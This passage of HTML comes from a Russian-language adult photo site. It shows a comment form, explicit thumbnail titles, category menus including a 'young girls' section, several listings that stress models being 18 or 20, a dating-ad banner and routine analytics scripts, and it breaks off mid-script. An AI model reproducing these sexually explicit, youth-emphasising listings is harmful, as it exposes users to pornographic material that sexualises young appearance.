src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>
<b id="b_url" class="bb-btn" onclick="tag_url()" title="Вставка ссылки"></b><b id="b_leech" class="bb-btn" onclick="tag_leech()" title="Вставка защищённой ссылки"></b>
<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>
	</div>
	<div class="sep-input secur clearfix">
		<div class="label"><label>Защита от спама:</label></div>
		<div class="input">
			
			
			
			<div class="sec-label">Подтвердите, что вы не робот:<span class="impot">*</span> </div>
			<div class="sec-capcha clearfix"><div class="g-recaptcha" data-sitekey="6Lc1riATAAAAAEgBz9-A6x1VP_55HNi0FyDM7Npy" data-theme="light"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script></div>
			
		</div>
	</div>
	<div class="sep-submit">
		<button name="submit" class="fbutton" type="submit"><span>Отправить</span></button>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="697"><input type="hidden" name="user_hash" value="a7e08b940d96945da7bdef1be20d3b638c370ea8"></form>
	</div>
</div>

<div class="related">
	<div class="related-title">Похожие фото</div>
	<div class="related-items clearfix">
		<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/blond/696-medsestra-v-chulkah.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554497725_3.jpg" alt="Медсестра в чулках">


		</div>
		<div class="item-desc">
			<div class="item-title">Медсестра в чулках</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/brun/482-seksualnaya-bryunetka-v-chulkah.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554427599_06.jpg" alt="Сексуальная брюнетка в чулках">


		</div>
		<div class="item-desc">
			<div class="item-title">Сексуальная брюнетка в чулках</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/brun/698-medsestra-s-volosatym-lobkom.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554497672_2.jpg" alt="Медсестра с волосатым лобком">


		</div>
		<div class="item-desc">
			<div class="item-title">Медсестра с волосатым лобком</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/brun/424-golaya-bryunetka-na-kablukah.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554425395_05.jpg" alt="Голая брюнетка на каблуках">


		</div>
		<div class="item-desc">
			<div class="item-title">Голая брюнетка на каблуках</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/ass/250-v-chulkah-s-bolshoy-popoy.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554339120_07.jpg" alt="В чулках с большой попой">


		</div>
		<div class="item-desc">
			<div class="item-title">В чулках с большой попой</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/blond/721-blondinka-razdvinula-nogi.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554499741_04.jpg" alt="Блондинка раздвинула ноги">


		</div>
		<div class="item-desc">
			<div class="item-title">Блондинка раздвинула ноги</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/stockings/268-devushka-v-chulkah-s-podtyazhkami.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554340090_05.jpg" alt="Девушка в чулках с подтяжками">


		</div>
		<div class="item-desc">
			<div class="item-title">Девушка в чулках с подтяжками</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/stockings/343-zhenschina-v-yubke-i-chulkah.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554410047_10.jpg" alt="Женщина в юбке и чулках">


		</div>
		<div class="item-desc">
			<div class="item-title">Женщина в юбке и чулках</div>
		</div>
	</a>
</div>

	</div>
</div>


<div temprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
	
	<meta itemprop="bestRating" content="10" />
	<meta itemprop="ratingValue" content="7.0" />
	<meta itemprop="ratingCount" content="129" />
	<meta itemprop="itemReviewed" content="Молодая медсестра в чулках" />

</div> 
                    
                    
				</div>
				


			</div>
			
			<aside class="main-right">
			    <div class="side-box">
                    <div class="dle_b_right" data-dlebid="1" data-dlebviews="yes" data-dlebclicks="yes" ><div class="sidebanner"><a href="https://nsk.siblaguna.biz" title="Интим-знакомства на nsk.siblaguna.biz" target="_blank"><img src="/uploads/banner-laguna11.png"/></a></div></div>
                    
					<div class="side-title"><i class="fa fa-tags"></i>Категории</div>
					<div class="side-content">
						    <ul class="side-nav">
<li><a href="https://fapabelno.org/home/">Домашняя эротика</a>
	</li><li><a href="https://fapabelno.org/playboy/">Playboy</a>
	</li><li><a href="https://fapabelno.org/brun/">Брюнетки</a>
	</li><li><a href="https://fapabelno.org/blond/">Блондинки</a>
	</li><li><a href="https://fapabelno.org/red/">Рыжие</a>
	</li><li><a href="https://fapabelno.org/teen/">Молодые девушки</a>
	</li><li><a href="https://fapabelno.org/tits/">Груди</a>
	</li><li><a href="https://fapabelno.org/ass/">Попки</a>
	</li><li><a href="https://fapabelno.org/pussy/">Киски</a>
	</li><li class="active"><span>Девушки в чулках</span>
	</li><li><a href="https://fapabelno.org/hairy/">Волосатые письки</a>
	</li><li><a href="https://fapabelno.org/asian/">Азиатки</a>
	</li><li><a href="https://fapabelno.org/japanese/">Японки</a>
	</li><li><a href="https://fapabelno.org/russian/">Русские</a>
	</li><li><a href="https://fapabelno.org/ukrainian/">Украинки </a>
	</li><li><a href="https://fapabelno.org/lesbian/">Лесбиянки</a>
	</li>
    <li class="navi"><a class="navi" href="/categories.html" title="Эротика по категориям">
        <i class="fa fa-bars"></i>
        <span>Все категории</span></a>
</li>
</ul>						
					</div>
				</div>
                
				<div class="side-box">
					<div class="side-title"><i class="fa fa-star"></i>Популярное</div>
					<div class="side-content clearfix">
						<a class="top-item" href="https://fapabelno.org/blond/831-18-letnjaja-pyshnogrudaja-njasha.html" title="18 летняя пышногрудая няша">
	<div class="top-img"><img src="/uploads/posts/2018-10/thumbs/1540052346_30.jpg" alt="18 летняя пышногрудая няша" /></div>
	<div class="top-item-title">18 летняя пышногрудая няша</div>
</a><a class="top-item" href="https://fapabelno.org/blond/868-molodaja-sochnaja-milashka.html" title="Молодая сочная милашка">
	<div class="top-img"><img src="/uploads/posts/2019-06/thumbs/1561830384_4.jpg" alt="Молодая сочная милашка" /></div>
	<div class="top-item-title">Молодая сочная милашка</div>
</a><a class="top-item" href="https://fapabelno.org/stockings/863-grudastaja-krasotka-v-chulkah.html" title="Грудастая красотка в чулках">
	<div class="top-img"><img src="/uploads/posts/2019-06/thumbs/1559496757_alisa__37_.jpg" alt="Грудастая красотка в чулках" /></div>
	<div class="top-item-title">Грудастая красотка в чулках</div>
</a><a class="top-item" href="https://fapabelno.org/teen/742-krasnaya-piska-18-letney.html" title="Красная писька 18 летней">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554559116_10.jpg" alt="Красная писька 18 летней" /></div>
	<div class="top-item-title">Красная писька 18 летней</div>
</a><a class="top-item" href="https://fapabelno.org/teen/866-20-letnjaja-krasotka-s-volosatoj-kiskoj.html" title="20 летняя красотка с волосатой киской">
	<div class="top-img"><img src="/uploads/posts/2019-06/thumbs/1561819278_08.jpg" alt="20 летняя красотка с волосатой киской" /></div>
	<div class="top-item-title">20 летняя красотка с волосатой киской</div>
</a><a class="top-item" href="https://fapabelno.org/teen/711-18-letnyaya-pokazala-rozovuyu-kisku.html" title="18 летняя показала розовую киску">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554498561_05.jpg" alt="18 летняя показала розовую киску" /></div>
	<div class="top-item-title">18 летняя показала розовую киску</div>
</a><a class="top-item" href="https://fapabelno.org/brun/829-20-letnjaja-latinka-zasunula-palec-v-popku.html" title="20 летняя латинка засунула палец в попку">
	<div class="top-img"><img src="/uploads/posts/2018-08/thumbs/1533257826_04.jpg" alt="20 летняя латинка засунула палец в попку" /></div>
	<div class="top-item-title">20 летняя латинка засунула палец в попку</div>
</a><a class="top-item" href="https://fapabelno.org/red/738-18-letnyaya-krasotka.html" title="18 летняя красотка">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554559009_4.jpg" alt="18 летняя красотка" /></div>
	<div class="top-item-title">18 летняя красотка</div>
</a>
					</div>
				</div>
				<div class="side-box">
					<div class="side-title"><i class="fa fa-fire"></i>Сейчас смотрят</div>
					<div class="side-content clearfix">
						<a class="top-item" href="https://fapabelno.org/pussy/383-razdvinula-nozhki-i-pokazala-kisku.html" title="Раздвинула ножки и показала киску">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554419646_06.jpg" alt="Раздвинула ножки и показала киску" /></div>
	<div class="top-item-title">Раздвинула ножки и показала киску</div>
</a><a class="top-item" href="https://fapabelno.org/teen/681-russkaya-pokazala-kisku-i-popku-na-kastinge.html" title="Русская показала киску и попку на кастинге">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554492997_04.jpg" alt="Русская показала киску и попку на кастинге" /></div>
	<div class="top-item-title">Русская показала киску и попку на кастинге</div>
</a>
					</div>
				</div>
			</aside>

		</div>
		
		<footer class="footer">
			<div class="f-line-one clearfix">
				<ul>
					<li><a href="/?do=feedback">Обратная связь</a></li>
					<li><a href="/disclaimer.html">Соглашение</a></li>
                    <li><a href="https://t.me/+Q7xVUJxCK_Tel4iL" target="_blank" title="Наш сайт в Telegram" rel="nofollow">Телеграм</a></li>
				</ul>
			</div>
			<div class="f-line-two">
				Copyright &copy; 2024 <a href="https://fapabelno.org" target="_blank">Фапабельно</a>. При использование материала ссылка обязательна.
                Зеркало сайта для РФ — <a href="https://f.fapabelno.org">f.fapabelno.org</a>
			</div>
			<div class="counters-box">
			    <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t15.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter26498529 = new Ya.Metrika({
                    id:26498529,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26498529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-55882243-1', 'auto');
ga('send', 'pageview');
setTimeout(function(){ga('send', 'event', 'New Visitor', location.pathname);}, 15000);
</script>
<!-- End Google Analytics -->
			</div>
		</footer>
                    
	</div>
	<!-- end box-wrap -->
	
</div>
<!-- end all-wrap -->
<div class="overlay" id="overlay">  
	﻿

<div class="login-box">
	<div class="login-title">Авторизация</div>
	<div class="login-social clearfix">
	    <a href="https://oauth.vk.com/authorize?client_id=6395025&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=055f20ff14d4682f38f4df6adbbea451&amp;response_type=code&amp;v=5.90" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/vk.png" /></a>
	    
	    <a href="https://www.facebook.com/dialog/oauth?client_id=146227402739081&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dfc&amp;scope=public_profile%2Cemail&amp;display=popup&amp;state=055f20ff14d4682f38f4df6adbbea451&amp;response_type=code" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/facebook.png" /></a>
	    
	    <a href="https://oauth.yandex.ru/authorize?client_id=19e8cdddcaf64618ae77777649938b1a&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=055f20ff14d4682f38f4df6adbbea451&amp;response_type=code" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/yandex.png" /></a>
	    <a href="https://accounts.google.com/o/oauth2/auth?client_id=787330754127-2u3a1ndaj40ppmkqh2qvgja7dkcl3q07.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=055f20ff14d4682f38f4df6adbbea451&amp;response_type=code" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/google.png" /></a>				
	</div>
	<div class="login-form">
		<form method="post">
			<div class="login-input">
				<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></li>
			</div>
			<div class="login-input">
				<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></li>
			</div>
			<div class="login-button">
				<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
				<input name="login" type="hidden" id="login" value="submit" />
			</div>
			<div class="login-checkbox">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">&nbsp;Чужой компьютер</label> 
			</div>
			<div class="login-links clearfix">
				<a href="https://fapabelno.org/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="https://fapabelno.org/index.php?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	</div>			
</div>																																								

</div>
<script src="/engine/lazydev/dle_search/lib/dle_search.js.php"></script>
<script src="/templates/fapabeno-light/lazydev/dle_search/assets/dle_search.js"></script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
